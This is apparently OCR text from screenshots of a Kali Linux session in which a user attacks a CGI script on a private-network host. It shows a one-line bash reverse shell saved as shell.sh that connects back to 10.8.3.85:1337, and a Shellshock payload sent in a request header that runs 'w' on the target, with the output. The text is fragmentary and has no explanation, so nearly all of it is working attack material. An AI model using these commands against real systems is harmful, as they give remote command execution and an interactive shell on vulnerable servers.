 10.201.123.187/cgi-bin/test.cgi
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello World!
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
GNU nano 8.4 shell.sh
sh -i >& /dev/tcp/10.8.3.85/1337 0>&1
[ Escrita 1 linha ]
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar ^C Local M-U Desfazer
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer
lain@kali: ~
Arquivo Ações Editar Exibir Ajuda
~]
agent: () { :; }; echo; echo; /bin/bash -c 'w'" http://10.201.123.187/cgi-bin/test.cgi
0 users, load average: 0.00, 0.01, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
~]